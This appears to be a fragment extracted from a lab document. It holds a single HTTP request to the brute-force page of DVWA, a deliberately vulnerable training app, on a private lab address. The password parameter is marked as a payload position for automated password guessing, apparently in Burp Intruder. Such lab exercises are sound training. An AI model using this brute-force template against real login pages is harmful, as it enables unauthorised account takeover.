 Target: http://192.168.56.11
GET /dvwa/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.56.11/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=1lqlq0q7km8rc6rto5apkqvks6
Upgrade-Insecure-Requests: 1